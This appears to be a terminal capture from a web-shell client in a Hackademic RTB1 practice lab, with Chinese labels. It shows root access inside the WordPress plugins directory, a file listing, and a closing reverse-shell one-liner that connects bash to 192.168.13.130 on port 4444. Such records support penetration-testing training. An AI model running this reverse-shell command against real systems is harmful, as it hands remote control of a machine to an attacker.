 (*) 基础信息
当前路径: /var/www/html/Hackademic_RTB1/wp-content/plugins
磁盘列表: /
系统信息: Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686
当前用户: root
(*) 输入 ashelp 查看本地命令
(root:/var/www/html/Hackademic_RTB1/wp-content/plugins) $ dir
1.txt  hello.php  markdown.php    textile1.php
(root:/var/www/html/Hackademic_RTB1/wp-content/plugins) $ bash -i >& /dev/tcp/192.168.13.130/4444 0>&1